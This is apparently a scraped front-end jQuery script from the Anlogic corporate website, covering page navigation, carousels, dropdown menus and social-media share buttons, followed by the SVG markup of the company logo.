// 锚点定位
// 点击滑动，锚点定位切换
function achange() { 
    $(".t_b3k3li").click(function () {
        var shu1 = 180;
        if($(window).width()>1440){
            shu1 = 180;
        }else if($(window).width()>1200){
            shu1 = 140;
        }else{
            shu1 = 140;
        }
        setTimeout(function () {
            $("html,body").stop().animate({
                scrollTop: $('.act_nr').offset().top - shu1
            }, 500);
        }, 100)
    })
    // 产品数据切换pc
    $('.t_b3k3li').click(function () {
        var pag = $(this).attr('data-num');
        $('.t_miaodian').siblings('.t_miaodian').stop().removeClass('act_nr');
        $('.t_miaodian[data-num="' + pag + '"]').stop().addClass('act_nr');
        $(this).stop().addClass('on');
        $(this).siblings().stop().removeClass('on');
    });
}
// 鼠标滑动样式对应改变
function asideNav() {
    for(var i = 0;i<= $('.t_b3k3li:last-of-type').attr('data-num');i++){
        if($('.t_miaodian[data-num="' + i + '"]').length>0){
            var tops = $('.t_miaodian[data-num="' + i + '"]').offset().top - $(window).height()/2
            if($(window).scrollTop() > tops){
                $('.t_miaodian').siblings('.t_miaodian').stop().removeClass('act_nr');
                $('.t_miaodian[data-num="' + i + '"]').stop().addClass('act_nr');
                $('.t_b3k3li').siblings('.t_b3k3li').stop().removeClass('on');
                $('.t_b3k3li[data-num="' + i + '"]').stop().addClass('on');
            }
        }
    }
}
$(window).on('load',function(){
    $('.yxedr_active iframe').each(function(){
        var width1= $(this).stop().width();
        $(this).stop().css('height',width1/1920*1080);
    });
});
// 安路侧边
$(window).on('load',function(){
    if($(window).scrollTop()>$(window).height()/2){
        $('.t_cebian').stop().addClass('on');
    }else{
        $('.t_cebian').stop().removeClass('on');
    } 
});
$(window).scroll(function(){
    if($(window).scrollTop()>$(window).height()/2){
        $('.t_cebian').stop().addClass('on');
    }else{
        $('.t_cebian').stop().removeClass('on');
    }
});
ys.mCustomScrollbarInit('.t_b3k7le','outside','y');
// 轮播
function rotaplay(box,slick1){
    var heightb = $(window).scrollTop();
    if($(box).length>0){
        if(heightb > $(box).offset().top - 500){
            $(slick1).slick('slickPlay');
        }
        if(heightb > $(box).offset().top + 350){
            $(slick1).slick('slickPause');
        }
    }
}
// 滑动轮播
function swipeplay(box,swipe1){
    var heightb = $(window).scrollTop();
    if($(box).length>0){
        if(heightb > $(box).offset().top - 500){
            swipe1.autoplay.start();
        }
        if(heightb > $(box).offset().top + 350){
            swipe1.autoplay.stop();
        }
    }
}
// 搜索
$('.t_ansou').click(function(e){
    e.stopPropagation();
    $('.search_down').stop().slideDown();
});
$('body,html').click(function(){
    $('.search_down').stop().slideUp();
});


// 2024.09.18.侧边
$('.t_cebian_top_hide').click(function(){
    $(this).parents('.t_cebian').toggleClass('start')
})

// 20241030-语言下拉
if($(window).width() > 1200){
    $('.pull_wrap').hover(function(){
        $(this).find('.t_anlogin_pull').stop().slideDown()
    },function(){
        $(this).find('.t_anlogin_pull').stop().slideUp()
    }) 
}else{
    $('.pull_wrap').click(function(e){
        e.stopPropagation()
        $(this).find('.t_anlogin_pull').stop().slideToggle()
    })
    $('body,html').click(function(e){
        e.stopPropagation()
        $('.t_anlogin_pull').stop().slideUp()
    })
    $('.ys_phnav_search').click(function(){
        $('.t_anlogin_pull').stop().slideUp()
    })
}


// 2025.4.30 ada分享
function shareInit2(title, summary) {
    var title = title ? encodeURI(title) : encodeURI($("h1").text());
    var summary = summary ? encodeURI(summary) : encodeURI($("p").eq(0).text().replace(" ", ""));
    // bShare.addEntry({
    //     title: title,
    //     summary: summary
    // });
    // 微信
    $(".ys-share-wechat").click(function(){
        var $wechatpop;
        // 插入微信分享二维码弹窗
        if ($(".ys-wechat").length > 0) {
            $wechatpop = $(".ys-wechat");
        } else {
            var wechatpop =
                '<div class="ys-wechat">' +
                '<div class="ys-wechat-cont">' +
                '<div id="qrcode">' +
                '<div class="ys-wechat-cont-parga">' +
                '<p></p>'+
                '</div>' + 
                '<div class="ys-wechat-cont-btn">' +
                '<i class="iconfont icon-close"></i>' +
                '</div>' +
                '</div>' + 
                '</div>' +
                '</div>';
            $wechatpop = $(wechatpop);
            $("body").append($wechatpop);
        }
        var length = $(".ys-wechat-cont canvas").length;
        console.log(length);
        if(length > 0){
            $(".ys-wechat-cont canvas").remove();
        }
        var urlho = window.location.href;
        $('#qrcode').qrcode(urlho);
        $(".ys-wechat").stop().fadeIn();
        ys.scrollbar.hide();
        // lenis.stop();

        $wechatpop.on("click", ".ys-wechat-cont-btn", function() {
            $(".ys-wechat").stop().fadeOut(function() {
                ys.scrollbar.show();
                // lenis.start();
            });
        });
    })
    // 微博
    if ($(".ys-share-sinaminiblog").length > 0) {
        var blogUrlf = (window.location.href);
        var blogLink = 'https://service.weibo.com/share/share.php?url=' + blogUrlf + '&title=' + title + ' - ' + summary;
        var blogTitle = $(".ys-share-sinaminiblog").attr("title");
        $(".ys-share-sinaminiblog").attr("title", blogTitle).css("cursor", "pointer").click(function() {
            window.open(blogLink, "_blank");
        });
    }
    // Twitter
    if ($(".ys-share-twitter").length > 0) {
        var twiUrlf = (window.location.href);
        console.log(twiUrlf);
        var twiLink = 'https://twitter.com/intent/tweet?text=' + title  + " " + twiUrlf;
        var twiTitle = $(".ys-share-twitter").attr("title");
        $(".ys-share-twitter").attr("title", twiTitle).css("cursor", "pointer").click(function() {
            window.open(twiLink, "_blank");
        });
    }
    // Facebook
    if ($(".ys-share-facebook").length > 0) {
        var faceUrlf = (window.location.href);
        console.log(faceUrlf);
        var faceLink = 'https://www.facebook.com/share.php?src=bm&u=' + faceUrlf;
        var faceTtitle = $(".ys-share-facebook").attr("title");
        $(".ys-share-facebook").attr("title", faceTtitle).css("cursor", "pointer").click(function() {
            window.open(faceLink, "_blank");
        });
    }
    // linkedin
    if ($(".ys-share-linkedin").length > 0) {
        var linkedinUrlf = (window.location.href);
        console.log(linkedinUrlf);
        var linkedinLink = 'https://www.linkedin.com/shareArticle?mini=true&title=' + title  + "&url=" + linkedinUrlf;
        var linkedinTitle = $(".ys-share-linkedin").attr("title");
        $(".ys-share-linkedin").attr("title", linkedinTitle).css("cursor", "pointer").click(function() {
            window.open(linkedinLink, "_blank");
        });
    }
    // QQ空间
    if ($(".ys-share-qq").length > 0) {
        var qqUrlf = (window.location.href);
        console.log(qqUrlf);
        var qqLink = 'https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?title=' + title  + "&url=" + qqUrlf;
        var qqTitle = $(".ys-share-qq").attr("title");
        $(".ys-share-qq").attr("title", qqTitle).css("cursor", "pointer").click(function() {
            window.open(qqLink, "_blank");
        });
    }
}

// 下拉
ys.modal(".mod-foot-ri-btn .t_anbtnbox", ".subs-modal");
$(".t_d4formxin_top").click(function(e){
    e.stopPropagation();
    $(this).parents(".t_select").toggleClass('on');
    $(this).siblings(".t_d4formxin_down").slideToggle();
})
$(".t_d4formxin_down").click(function(e){
    e.stopPropagation();
})
$("html,body").click(function(){
    $(".t_select").removeClass('on');
    $(".t_d4formxin_down").slideUp();
})
$(".tddu_li").click(function(){
    $(".t_select").addClass('opa');
    $(".t_select").removeClass('on');
    var txt = $(this).find("p").text();
    $(this).parents(".t_select").find(".t_d4k1int input").val(txt);
    $(this).parents(".t_select").find(".t_d4formxin_down").slideUp();
})
$(".t_d4formxin_down").mCustomScrollbar({
    axis: "y",  //滚动条方向
    scrollbarPosition: "otuside",  //设置滚动条相对于内容的位置
    theme: "dark-2"  //滚动条主题
});
$(function() {
    $('.form-main .t_d4fromagree .t_formbtn').click(function(){
        $(this).parents('.t_d4fromagree').stop().toggleClass('on');
    });
    $('.subs-modal .t_d4fromagree .t_formbtn').click(function(){
        $(this).parents('.t_d4fromagree').stop().toggleClass('on');
    });
    if($(window).width()>991){
        var sticky = new Sticky('.d_e1k1le');
    }
    if($(window).width()<1441 && $(window).width()>=1200){
        $('.d_e1k1le').attr('data-margin-top',70);
    }else if($(window).width()<1200){
        $('.d_e1k1le').attr('data-margin-top',64);
    }
});
        if($(window).width()>1200){
            $(".ys-share-img").hover(
                function(){
                    $(this).siblings().css("opacity","1");
                },
                function(){
                    $(this).siblings().css("opacity","0");
                }
        )
        }else{
            $(".ys-share-img").click(function(){
                $(this).siblings().css("opacity","1");
            })
            $("html,body").click(function(){
                $(".foot-share-code").css("opacity","0");
            })
        }


--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Uploads/uploadfile/images/20230414/logo.svg
body_size: 24310
content:
<svg width="290" height="33" viewBox="0 0 290 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M68.3753 12.5685V14.8614H53.7549V12.5685H59.3036V0.958984H61.799V5.28353H67.2596V7.57641H61.799V12.5685H68.3753Z" fill="#1C2C4E"/>
<path d="M73.3076 8.76616C72.7792 8.21471 71.6049 7.46009 70.7241 6.96668L71.9865 5.42842C72.8673 5.83475 74.071 6.53132 74.6581 7.05375L73.3076 8.76616ZM71.1351 14.1936C71.781 12.9746 72.6618 11.03 73.337 9.17249L75.0985 10.4205C74.5113 12.1039 73.8067 13.8453 73.1315 15.4126L71.1351 14.1936ZM74.4233 4.38356C73.8361 3.86113 72.5737 3.07749 71.6636 2.55506L72.926 1.0168C73.8361 1.45216 75.0985 2.14873 75.7737 2.67116L74.4233 4.38356ZM84.5518 10.1013C84.5225 10.5656 84.4931 10.972 84.4344 11.3493H85.3445V13.2648H84.1995C84.0821 13.9614 83.9059 14.3968 83.7298 14.629C83.3481 15.1804 82.9078 15.3546 82.35 15.4707C81.8509 15.5577 81.1169 15.5577 80.3536 15.5287C80.3242 15.0063 80.0894 14.1936 79.7958 13.6712C80.4417 13.7292 80.9701 13.7292 81.2931 13.7292C81.5573 13.7292 81.6747 13.6712 81.8509 13.468C81.9096 13.41 81.9389 13.3519 81.9683 13.2358H75.6563C75.8324 12.3361 76.0086 11.2332 76.1847 10.0722H74.8049V8.01154H76.449C76.537 7.40204 76.5958 6.82156 76.6545 6.24109C76.5664 6.35718 76.5077 6.47328 76.4196 6.56035C75.9792 6.21206 74.9811 5.60256 74.4526 5.31232C75.4801 4.20942 76.3903 2.43897 76.9187 0.726562L79.1499 1.27801C79.0618 1.59728 78.9151 1.88751 78.827 2.20678H85.2858V4.23844H77.9169C77.7994 4.49966 77.6526 4.76087 77.4765 4.99306H84.7867C84.7867 4.99306 84.7573 5.63159 84.7573 5.8928C84.728 6.64742 84.6986 7.34399 84.6693 7.98252H85.7555V10.0432H84.5518V10.1013ZM78.1811 11.3203H79.8545C79.5316 11.001 79.1499 10.6817 78.827 10.4205L79.3554 10.1013H78.3279L78.1811 11.3203ZM78.5921 8.04056H80.0307C79.7664 7.77935 79.5022 7.48911 79.238 7.25692L79.7077 6.96668H78.7095L78.5921 8.04056ZM82.35 11.3203C82.4087 10.972 82.438 10.5656 82.4674 10.0722H80.5885C80.9995 10.4205 81.4399 10.7688 81.6747 11.059L81.3224 11.3203H82.35ZM80.8821 6.96668C81.2343 7.28594 81.5573 7.60521 81.7628 7.8374L81.4692 8.04056H82.5848L82.6435 6.96668H80.8821Z" fill="#1C2C4E"/>
<path d="M100.581 15.7899C99.4949 15.0643 97.8509 14.2226 96.0013 13.3809C94.2398 14.5129 92.0379 15.2094 89.4544 15.6738C89.2196 15.1224 88.5443 14.0775 88.1333 13.5551C90.1884 13.3229 91.9499 12.9166 93.3884 12.278C92.1847 11.7846 90.9517 11.3493 89.8654 10.972L89.8948 10.9429C90.3352 10.3915 90.8049 9.69492 91.2453 8.96932H88.1627V6.82156H92.4783C92.86 6.09597 93.1829 5.34135 93.4471 4.64478L96.06 5.1672C95.8251 5.71866 95.5903 6.27011 95.3261 6.82156H102.372V8.96932H99.7004C99.2307 10.0432 98.6435 10.9139 97.9683 11.6976C99.7004 12.4232 101.315 13.1778 102.46 13.8453L100.581 15.7899ZM90.7755 6.09597H88.4269V2.40994H93.7994C93.6526 2.03263 93.4471 1.59728 93.3003 1.27801L95.7371 0.726562C96.0013 1.24899 96.3536 1.88751 96.5885 2.43897H102.167V6.09597H99.7004V4.49966H90.8049V6.09597H90.7755ZM94.1811 8.96932C93.9462 9.31761 93.7407 9.69492 93.5352 10.0142C94.2398 10.2464 94.9737 10.5076 95.6783 10.7688C96.2068 10.2464 96.6472 9.6659 96.9995 8.9403H94.1811V8.96932Z" fill="#1C2C4E"/>
<path d="M119.224 2.72948C118.754 4.38384 118.049 5.77698 117.11 6.96695C117.99 7.57645 118.989 8.09888 120.192 8.41814C119.84 8.76643 119.312 9.43398 118.989 9.95641V15.587H116.787V15.0936H114.35V15.587H112.236V10.5369L112.207 10.5659C112.031 10.2176 111.737 9.78226 111.414 9.40495V10.3337H109.829V12.0171C110.416 11.901 111.003 11.7559 111.561 11.6398L111.796 13.6424C109.506 14.1939 107.04 14.7453 105.161 15.1807L104.779 13.0039L105.425 12.8878V7.66353H107.275V12.5395L107.803 12.4234V6.73476H105.601V1.33634H111.267V5.05138C112.354 3.9775 113.293 2.41022 113.763 0.755859L115.935 1.27829C115.847 1.56853 115.73 1.88779 115.612 2.17803H117.345L117.726 2.09095L119.224 2.72948ZM107.568 4.81919H109.154V3.25191H107.568V4.81919ZM111.414 8.67936C112.412 8.27303 113.323 7.69255 114.145 6.99598C113.88 6.67672 113.645 6.35745 113.44 6.03819C113.234 6.29941 113 6.56062 112.794 6.76379C112.471 6.4155 111.767 5.83503 111.267 5.45772V6.76379H109.829V8.3601H111.414V8.67936V8.67936ZM117.403 9.72422C116.757 9.37593 116.17 8.9696 115.642 8.50522C115.113 8.94057 114.556 9.34691 113.939 9.72422H117.403ZM116.787 13.1781V11.6108H114.35V13.149H116.787V13.1781ZM114.732 4.12262L114.614 4.29676C114.879 4.7031 115.172 5.10943 115.524 5.51576C115.847 5.05138 116.141 4.61603 116.405 4.0936H114.732V4.12262Z" fill="#1C2C4E"/>
<path d="M127.15 1.45216C126.857 2.29385 126.475 3.16456 126.064 4.00625V15.6738H123.98V7.54716C123.657 7.98251 123.334 8.38885 123.011 8.76616C122.835 8.24373 122.247 7.05375 121.866 6.5023C123.157 5.13818 124.391 2.9614 125.095 0.813634L127.15 1.45216ZM136.897 3.13554V4.96404H126.563V3.13554H130.967C130.732 2.58409 130.38 1.94556 130.086 1.45216L132.024 0.726562C132.464 1.39411 132.934 2.26482 133.169 2.8453L132.435 3.16456H136.897V3.13554ZM127.385 10.2464H136.016V15.5577H133.991V15.2094H129.323V15.6158H127.385V10.2464ZM135.782 7.31497H127.649V5.57354H135.782V7.31497ZM127.649 7.86642H135.782V9.60785H127.649V7.86642ZM129.323 12.0458V13.41H133.991V12.0458H129.323Z" fill="#1C2C4E"/>
<path d="M139.011 13.8452C139.54 12.9455 140.127 11.6394 140.479 10.5075L142.534 11.3492C142.153 12.4521 141.653 13.9033 141.184 14.861L139.011 13.8452ZM146.087 9.98504H141.419V2.11959H145.059C145.206 1.62619 145.323 1.04571 145.382 0.610352L148.23 0.929614C147.995 1.39399 147.789 1.7713 147.554 2.14861H151.694V10.0141H147.437C148.024 10.6236 148.582 11.3492 148.846 11.9006L146.967 12.9745C146.674 12.2779 145.91 11.2331 145.206 10.5075L146.087 9.98504ZM151.811 14.5998C151.694 14.1064 151.459 13.4389 151.166 12.7713C150.872 14.8901 150.226 15.4125 148.347 15.4125H145.676C143.209 15.4125 142.593 14.774 142.593 12.8584V10.9138H144.912V12.8294C144.912 13.3228 145.059 13.3518 145.94 13.3518H148.171C148.876 13.3518 149.022 13.1486 149.11 11.7265C149.551 12.0457 150.402 12.336 151.019 12.4811C150.784 11.9877 150.52 11.4653 150.255 11.0299L152.31 10.1882C153.015 11.2621 153.778 12.6552 154.013 13.642L151.811 14.5998ZM143.65 4.26735H149.345V3.832H143.65V4.26735ZM143.65 6.27H149.345V5.83464H143.65V6.27ZM143.65 8.27264H149.345V7.83728H143.65V8.27264Z" fill="#1C2C4E"/>
<path d="M161.352 11.1464C161.206 10.7981 160.971 10.3047 160.677 9.84031V15.6451H158.446V10.8271C158.006 11.7849 157.565 12.6556 157.066 13.2941C156.861 12.6266 156.362 11.6688 156.009 11.0883C156.831 10.1306 157.595 8.65034 158.152 7.28622H156.215V5.16748H158.475V3.71629C157.947 3.80336 157.418 3.86141 156.919 3.91945C156.831 3.42605 156.567 2.64241 156.303 2.17803C158.123 1.91681 160.061 1.42341 161.441 0.871955L162.703 2.72948C162.057 2.96167 161.382 3.13581 160.677 3.28093V5.16748H162.615V7.28622H160.677V7.34426C161.118 7.69255 162.351 9.05667 162.644 9.37593L161.352 11.1464ZM169.514 11.7559V15.6451H167.253V12.1622L162.674 13.0039L162.321 10.8271L167.253 9.95641V0.755859H169.514V9.55007L170.953 9.28886L171.305 11.4366L169.514 11.7559ZM164.112 5.74795C164.964 6.4155 166.079 7.37329 166.608 8.06986L165.022 9.52105C164.552 8.82448 163.496 7.77962 162.644 7.05403L164.112 5.74795ZM165.463 5.37064C165.052 4.67407 164.024 3.62922 163.202 2.90362L164.699 1.62657C165.521 2.29412 166.608 3.25191 167.077 3.94848L165.463 5.37064Z" fill="#1C2C4E"/>
<path d="M178.997 9.46328C178.468 9.60839 177.94 9.72449 177.412 9.86961V13.2073C177.412 14.2522 177.235 14.7746 176.648 15.1229C176.061 15.4712 175.21 15.5293 174.094 15.5293C174.006 14.9488 173.742 14.049 173.448 13.4686C174.006 13.4976 174.652 13.4976 174.857 13.4976C175.092 13.4976 175.151 13.4105 175.151 13.2073V10.4211L173.8 10.7403L173.243 8.56354C173.8 8.47647 174.446 8.33135 175.151 8.18623V5.77725H173.448V3.68754H175.151V0.785156H177.412V3.65851H178.879V5.74823H177.412V7.6638L178.733 7.37356L178.997 9.46328ZM188.01 7.08332C187.452 9.28913 186.483 11.0015 185.191 12.3366C186.16 12.9171 187.305 13.4105 188.626 13.7008C188.127 14.1651 187.481 15.0649 187.158 15.6453C185.661 15.21 184.428 14.6005 183.342 13.8168C182.197 14.5715 180.846 15.1519 179.379 15.5583C179.144 14.9488 178.586 13.991 178.146 13.4976C179.467 13.2073 180.641 12.772 181.639 12.1915C180.817 11.2337 180.142 10.1018 179.584 8.79573L180.318 8.59256H179.29V6.53187H182.256V4.90654H179.026V2.90389H182.256V0.785156H184.546V2.90389H187.981V4.99361H184.546V6.61894H186.102L186.483 6.53187L188.01 7.08332ZM181.845 8.65061C182.256 9.4923 182.784 10.2759 183.43 10.9435C184.135 10.2759 184.692 9.52132 185.103 8.65061H181.845V8.65061Z" fill="#1C2C4E"/>
<path d="M204.861 7.98309C204.392 9.98574 203.599 11.495 202.513 12.6559C203.423 13.1203 204.45 13.4396 205.595 13.6718C205.126 14.1361 204.538 15.0939 204.274 15.6744C202.924 15.3261 201.749 14.8037 200.722 14.1361C199.694 14.7747 198.549 15.239 197.258 15.5873C197.081 15.0939 196.729 14.3683 196.406 13.8459C196.348 14.4554 196.171 14.8617 195.79 15.123C195.291 15.4712 194.645 15.5583 193.735 15.5583C193.676 14.9778 193.441 13.991 193.206 13.4396C193.558 13.4686 193.999 13.4686 194.146 13.4686C194.292 13.4686 194.351 13.4105 194.351 13.2364V10.5662H193.03C192.913 12.3947 192.678 14.3103 192.179 15.7034C191.768 15.3842 190.828 14.8617 190.329 14.6876C191.063 12.5398 191.092 9.37624 191.092 7.08336V1.30762H196.406V5.69021C197.786 4.93559 197.933 3.94878 197.933 3.02002V1.33664H203.658V4.64536C203.658 5.10974 203.687 5.3129 203.834 5.3129H204.274C204.509 5.3129 204.861 5.25486 205.067 5.19681C205.096 5.74826 205.155 6.5319 205.214 7.05433C204.949 7.17043 204.597 7.19945 204.274 7.19945H203.599C201.896 7.19945 201.573 6.41581 201.573 4.64536V3.45538H199.9C199.841 4.96462 199.342 6.58995 197.463 7.54774C197.258 7.19945 196.759 6.61897 196.377 6.21264V13.2654V13.5557C197.316 13.3815 198.197 13.0623 198.96 12.685C198.256 11.9303 197.669 11.0596 197.17 10.0438L198.285 9.66647H196.759V7.54774H203.159L203.511 7.46067L204.861 7.98309ZM194.351 8.41845V6.88019H193.118V7.02531C193.118 7.46067 193.118 7.92505 193.089 8.38943H194.351V8.41845ZM193.147 3.36831V4.84852H194.381V3.36831H193.147ZM199.166 9.63745C199.548 10.334 200.076 10.9435 200.693 11.495C201.25 10.9725 201.72 10.363 202.072 9.63745H199.166Z" fill="#1C2C4E"/>
<path d="M212.817 1.51005C212.436 2.55491 211.937 3.62879 211.379 4.64462V15.6156H209.089V8.12748C208.854 8.41772 208.619 8.67893 208.414 8.91112C208.208 8.35967 207.592 7.08262 207.21 6.50214C208.56 5.13803 209.882 2.99026 210.645 0.813477L212.817 1.51005ZM219.629 1.10371C220.245 3.86098 221.096 5.34119 222.858 6.56019C222.3 7.0536 221.625 7.80822 221.331 8.50479C221.185 8.38869 221.038 8.2726 220.92 8.1565C220.773 12.394 220.597 14.0774 220.128 14.6869C219.746 15.2093 219.306 15.3834 218.777 15.4995C218.307 15.5866 217.603 15.5866 216.81 15.5866C216.781 14.9481 216.517 14.0774 216.164 13.4969C216.751 13.5549 217.28 13.5549 217.573 13.5549C217.808 13.5549 217.955 13.4969 218.102 13.3227C218.337 13.0035 218.484 11.7845 218.601 8.766H216.957C216.575 12.1908 215.489 14.3966 213.023 15.7607C212.759 15.3254 211.966 14.4547 211.496 14.0774C213.581 13.1196 214.461 11.3781 214.667 8.79503H213.581V7.83724C213.287 8.1565 213.023 8.44674 212.7 8.67893C212.465 8.1565 211.79 7.0536 211.379 6.58922C212.905 5.42826 213.962 3.45464 214.491 1.21981L216.751 1.71321C216.252 3.51269 215.518 5.2251 214.579 6.64726H219.57C218.601 5.31217 218.014 3.71586 217.573 1.48102L219.629 1.10371Z" fill="#1C2C4E"/>
<path d="M230.814 4.73212C230.667 5.05138 230.491 5.34162 230.344 5.63186H237.537V13.2941C237.537 14.339 237.361 14.9485 236.627 15.2968C235.922 15.6451 235.012 15.6741 233.75 15.6741C233.662 15.0356 233.368 14.0778 233.075 13.4683C233.75 13.5263 234.66 13.5263 234.924 13.5263C235.188 13.5263 235.276 13.4393 235.276 13.2361V12.6846H230.021V15.616H227.731V9.17276C227.203 9.72422 226.616 10.2466 225.97 10.682C225.618 10.1886 224.884 9.34691 224.443 8.94057C226.029 7.92474 227.262 6.4155 228.172 4.73212H224.972V2.58436H229.141C229.376 1.97486 229.552 1.33634 229.698 0.755859L232.076 1.27829C231.93 1.71365 231.783 2.149 231.636 2.58436H239.269V4.7031H230.814V4.73212ZM235.276 7.60548H230.021V8.27303H235.276V7.60548ZM235.276 10.8271V10.1596H230.021V10.8271H235.276Z" fill="#1C2C4E"/>
<path d="M247.989 2.11974C247.607 3.45483 247.137 5.05114 246.726 6.24112C247.578 7.46012 247.754 8.534 247.754 9.43374C247.754 10.5366 247.519 11.2332 246.991 11.6395C246.726 11.8427 246.403 11.9588 246.051 12.0169C245.787 12.0749 245.405 12.0749 245.024 12.0749C245.024 11.5235 244.847 10.6818 244.554 10.1303C244.789 10.1593 244.935 10.1593 245.112 10.1593C245.258 10.1593 245.405 10.1303 245.493 10.0432C245.64 9.92714 245.728 9.60788 245.728 9.17253C245.728 8.47595 245.581 7.48914 244.818 6.47331C245.053 5.6026 245.346 4.3836 245.552 3.36776H244.407V15.5578H242.411V1.33609H246.168L246.491 1.24902L247.989 2.11974ZM256.503 10.3335C255.857 10.8269 255.152 11.3493 254.565 11.7556C255.181 12.5683 255.915 13.2068 256.855 13.6422C256.356 14.0776 255.651 14.9773 255.328 15.5868C254.036 14.8322 253.097 13.7583 252.422 12.3942C252.392 13.0327 252.451 13.9324 252.51 14.4549C249.486 15.1805 248.811 15.4126 248.4 15.7029C248.253 15.2095 247.754 14.3388 247.431 13.9615C247.813 13.7293 248.253 13.2359 248.253 12.4522V1.36512H255.592V8.76619H255.064L256.503 10.3335ZM250.484 3.30971V4.15141H253.332V3.30971H250.484ZM250.484 6.85062H253.332V5.97991H250.484V6.85062ZM252.392 12.4232C251.864 11.3493 251.453 10.1303 251.13 8.79522H250.513V12.8005L252.392 12.4232ZM253.097 8.76619C253.244 9.23057 253.391 9.66593 253.596 10.1013C254.095 9.66593 254.624 9.17253 254.976 8.76619H253.097V8.76619Z" fill="#1C2C4E"/>
<path d="M265.427 1.77165C264.4 4.32575 262.697 6.82179 261.082 8.36006C260.612 7.89567 259.526 7.08301 258.91 6.7057C260.583 5.42865 262.08 3.25187 262.873 1.04606L265.427 1.77165ZM269.89 8.99858C271.181 10.74 272.62 13.0039 273.383 14.4841L271.064 15.7321C270.829 15.2097 270.506 14.5712 270.124 13.9036C262.785 14.6002 261.581 14.6582 260.701 15.0065C260.583 14.5131 260.143 13.2651 259.82 12.5975C260.378 12.4524 260.73 12.1041 261.346 11.4076C262.022 10.711 263.93 8.01177 265.075 5.3706L267.658 6.44448C266.572 8.50517 265.163 10.4788 263.754 12.1041L268.833 11.7558C268.451 11.1173 268.04 10.5078 267.688 9.95636L269.89 8.99858ZM269.596 0.958984C270.506 2.78748 272.326 4.99329 273.882 6.38644C273.266 6.85082 272.414 7.72153 271.974 8.33103C270.389 6.61863 268.539 4.1516 267.335 1.85872L269.596 0.958984Z" fill="#1C2C4E"/>
<path d="M290 12.9168C290 14.1358 289.795 14.8033 289.061 15.2097C288.327 15.587 287.329 15.674 285.861 15.645C285.802 14.9775 285.45 13.8165 285.127 13.178C285.92 13.236 286.947 13.236 287.241 13.236C287.534 13.236 287.622 13.149 287.622 12.8878V3.83233H276.701V1.68457H290V12.9168V12.9168ZM286.155 6.64764H276.877V4.67402H286.155V6.64764ZM279.842 13.0039V14.1358H277.582V7.48933H285.479V12.9748H279.842V13.0039ZM279.842 9.43393V11.0593H283.219V9.43393H279.842Z" fill="#1C2C4E"/>
<path d="M55.4282 29.7501L56.4558 28.5021C57.0136 28.9665 57.7182 29.2857 58.3053 29.2857C58.9806 29.2857 59.3035 29.0245 59.3035 28.6182C59.3035 28.1828 58.8925 28.0377 58.2172 27.7765L57.2484 27.3702C56.4558 27.0509 55.6924 26.3834 55.6924 25.3095C55.6924 24.0324 56.8374 23.0166 58.4521 23.0166C59.3329 23.0166 60.2723 23.3649 60.9182 24.0034L60.0081 25.1353C59.509 24.758 59.0393 24.5549 58.4521 24.5549C57.8943 24.5549 57.542 24.7871 57.542 25.1934C57.542 25.5997 58.0117 25.7739 58.687 26.0351L59.6264 26.4124C60.5659 26.7897 61.1237 27.4282 61.1237 28.4731C61.1237 29.7211 60.0668 30.824 58.2172 30.824C57.3071 30.824 56.2209 30.4757 55.4282 29.7501Z" fill="#1C2C4E"/>
<path d="M63.2964 23.1611H65.1166V26.0345H67.6414V23.1611H69.4616V30.7073H67.6414V27.6018H65.1166V30.7073H63.2964V23.1611Z" fill="#1C2C4E"/>
<path d="M75.6267 28.9659H73.3955L72.9551 30.7073H71.0762L73.4542 23.1611H75.6561L78.0341 30.7073H76.0964L75.6267 28.9659ZM75.3038 27.5728L75.1276 26.9342C74.9221 26.1796 74.7166 25.2799 74.5111 24.5253H74.4817C74.3056 25.3089 74.1001 26.2086 73.8946 26.9342L73.7184 27.5728H75.3038Z" fill="#1C2C4E"/>
<path d="M79.6191 23.1611H81.4981L83.4063 26.7601L84.1403 28.4435H84.199C84.1109 27.6308 83.9641 26.5569 83.9641 25.6572V23.1611H85.6963V30.7073H83.8174L81.9384 27.0793L81.2045 25.425H81.1458C81.2338 26.2667 81.3806 27.3115 81.3806 28.2113V30.7073H79.6485V23.1611H79.6191Z" fill="#1C2C4E"/>
<path d="M87.9277 26.9638C87.9277 24.4388 89.6305 23.0166 91.6856 23.0166C92.8012 23.0166 93.5939 23.481 94.1223 24.0034L93.1535 25.1644C92.7718 24.8161 92.3902 24.5839 91.7443 24.5839C90.6287 24.5839 89.8067 25.4546 89.8067 26.9348C89.8067 28.4441 90.4819 29.3148 91.8911 29.3148C92.1553 29.3148 92.4489 29.2567 92.625 29.1116V27.8636H91.4214V26.3834H94.2691V29.8952C93.7407 30.3886 92.8012 30.824 91.7149 30.824C89.6012 30.824 87.9277 29.5179 87.9277 26.9638Z" fill="#1C2C4E"/>
<path d="M96.6177 23.1611H98.4379V26.0345H100.963V23.1611H102.783V30.7073H100.963V27.6018H98.4379V30.7073H96.6177V23.1611Z" fill="#1C2C4E"/>
<path d="M108.948 28.9659H106.687L106.247 30.7073H104.368L106.746 23.1611H108.948L111.326 30.7073H109.388L108.948 28.9659ZM108.625 27.5728L108.449 26.9342C108.243 26.1796 108.038 25.2799 107.832 24.5253H107.803C107.627 25.3089 107.421 26.2086 107.216 26.9342L107.04 27.5728H108.625Z" fill="#1C2C4E"/>
<path d="M112.941 23.1611H114.761V30.7073H112.941V23.1611Z" fill="#1C2C4E"/>
<path d="M124.126 28.9659H121.866L121.425 30.7073H119.546L121.924 23.1611H124.126L126.504 30.7073H124.567L124.126 28.9659ZM123.774 27.5728L123.598 26.9342C123.392 26.1796 123.187 25.2799 122.981 24.5253H122.952C122.776 25.3089 122.57 26.2086 122.365 26.9342L122.189 27.5728H123.774Z" fill="#1C2C4E"/>
<path d="M128.119 23.1611H129.998L131.906 26.7601L132.64 28.4435H132.699C132.611 27.6308 132.464 26.5569 132.464 25.6572V23.1611H134.196V30.7073H132.317L130.438 27.0793L129.704 25.425H129.646C129.734 26.2667 129.881 27.3115 129.881 28.2113V30.7073H128.149V23.1611H128.119Z" fill="#1C2C4E"/>
<path d="M136.75 23.1611H138.571V29.1691H141.536V30.6783H136.75V23.1611Z" fill="#1C2C4E"/>
